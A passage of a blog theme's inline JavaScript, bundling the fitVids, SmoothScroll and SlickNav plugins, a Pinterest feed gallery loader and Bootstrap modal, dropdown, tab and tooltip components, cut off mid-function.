                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           //]]></script>
<script type='text/javascript'>
    //<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    // SmoothScroll for websites v1.2.1
    // Licensed under the terms of the MIT license.
    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)
    (function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();
    /*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
    ;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    jQuery(document).ready(function($) {
      "use strict";
      $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
      });
      $('.to-top').click(function() {
        $('html, body').animate({
          scrollTop: 0
        }, 800);
        return false;
      });
      $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
      });
      $(document).ready(function() {
        $(".container").fitVids();
      });
      $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
      });
      $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
      });
    });
    $('.separator').css('float', '');
    $('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    var profile = true;
    var board = false;
    var boardname = '';
    var newWindow = true;
    var url;
    var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
    if (board === true && profile === true || board === false && profile === false) {
      $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
    } else {
      if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
      } else {
        if (board === true && boardname === "") {
          $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
      }
    }
    $.ajax({
      url: url,
      dataType: "jsonp",
      success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
          var n = e.responseData.feed.entries;
          var r = n[t].title;
          var i = n[t].link;
          var s = n[t].content;
          var o = s.indexOf("http");
          var u = s.indexOf('"></a>');
          var a = s.substring(o, u);
          var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
          if (newWindow === true) {
            $(".pinterest-link").attr("target", "_blank")
          }
          f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
      }
    });   
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    ! function (a) {
      var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
      };
      b.prototype = {
        constructor: b,
        toggle: function () {
          return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
          var b = this,
              c = a.Event("show");
          this.$element.trigger(c);
          if (this.isShown || c.isDefaultPrevented()) return;
          this.isShown = true, this.escape(), this.backdrop(function () {
            var c = a.support.transition && b.$element.hasClass("fade");
            b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
              b.$element.focus().trigger("shown")
            }) : b.$element.focus().trigger("shown")
          })
        },
        hide: function (b) {
          b && b.preventDefault();
          var c = this;
          b = a.Event("hide"), this.$element.trigger(b);
          if (!this.isShown || b.isDefaultPrevented()) return;
          this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
          var b = this;
          a(document).on("focusin.modal", function (a) {
            b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
          })
        },
        escape: function () {
          var a = this;
          this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
            b.which == 27 && a.hide()
          }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
          var b = this,
              c = setTimeout(function () {
                b.$element.off(a.support.transition.end), b.hideModal()
              }, 500);
          this.$element.one(a.support.transition.end, function () {
            clearTimeout(c), b.hideModal()
          })
        },
        hideModal: function () {
          var a = this;
          this.$element.hide(), this.backdrop(function () {
            a.removeBackdrop(), a.$element.trigger("hidden")
          })
        },
        removeBackdrop: function () {
          this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
          var c = this,
              d = this.$element.hasClass("fade") ? "fade" : "";
          if (this.isShown && this.options.backdrop) {
            var e = a.support.transition && d;
            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
            if (!b) return;
            e ? this.$backdrop.one(a.support.transition.end, b) : b()
          } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
            }
      };
      var c = a.fn.modal;
      a.fn.modal = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("modal"),
              f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
          e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
      }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
      }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
      }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
              remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
          c.focus()
        })
      })
    }(window.jQuery), ! function (a) {
      function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
          e(a(this)).removeClass("open")
        })
      }
      function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
      }
      var b = "[data-toggle=dropdown]",
          c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
              c.parent().removeClass("open")
            })
          };
      c.prototype = {
        constructor: c,
        toggle: function (b) {
          var c = a(this),
              f, g;
          if (c.is(".disabled, :disabled")) return;
          return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
          var d, f, g, h, i, j;
          if (!/(38|40|27)/.test(c.keyCode)) return;
          d = a(this), c.preventDefault(), c.stopPropagation();
          if (d.is(".disabled, :disabled")) return;
          h = e(d), i = h.hasClass("open");
          if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
          f = a("[role=menu] li:not(.divider):visible a", h);
          if (!f.length) return;
          j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
      };
      var f = a.fn.dropdown;
      a.fn.dropdown = function (b) {
        return this.each(function () {
          var d = a(this),
              e = d.data("dropdown");
          e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
      }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
      }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
      }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
    }(window.jQuery), ! function (a) {
      var b = function (b) {
        this.element = a(b)
      };
      b.prototype = {
        constructor: b,
        show: function () {
          var b = this.element,
              c = b.closest("ul:not(.dropdown-menu)"),
              d = b.attr("data-target"),
              e, f, g;
          d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
          if (b.parent("li").hasClass("active")) return;
          e = c.find(".active:last a")[0], g = a.Event("show", {
            relatedTarget: e
          }), b.trigger(g);
          if (g.isDefaultPrevented()) return;
          f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
            b.trigger({
              type: "shown",
              relatedTarget: e
            })
          })
        },
        activate: function (b, c, d) {
          function g() {
            e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
          }
          var e = c.find("> .active"),
              f = d && (a.support.transition && e.hasClass("fade"));
          f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
      };
      var c = a.fn.tab;
      a.fn.tab = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("tab");
          e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
      }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
      }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
      })
    }(window.jQuery), ! function (a) {
      var b = function (a, b) {
        this.init("tooltip", a, b)
      };
      b.prototype = {
        constructor: b,
        init: function (b, c, d) {
          var e, f, g, h, i;
          this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
          for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
          this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
          }) : this.fixTitle()
        },
        getOptions: function (b) {
          return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
            show: b.delay,
            hide: b.delay
          })), b
        },
        enter: function (b) {
          var c = a.fn[this.type].defaults,
              d = {},
              e;
          this._options && a.each(this._options, function (a, b) {
            c[a] != b && (d[a] = b)
          }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
          if (!e.options.delay || !e.options.delay.show) return e.show();
          clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
            e.hoverState == "in" && e.show()
          }, e.options.delay.show)
        },
        leave: function (b) {
          var c = a(b.currentTarget)[this.type](this._options).data(this.type);
          this.timeout && clearTimeout(this.timeout);
          if (!c.options.delay || !c.options.delay.hide) return c.hide();
          c.hoverState = "out", this.timeout = setTimeout(function () {
            c.hoverState == "out" && c.hide()
          }, c.options.delay.hide)
        },
        show: function () {
          var b, c, d, e, f, g, h = a.Event("show");
          if (this.hasContent() && this.enabled) {
            this.$element.trigger(h);
            if (h.isDefaultPrevented()) return;
            b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
              top: 0,
              left: 0,
              display: "block"
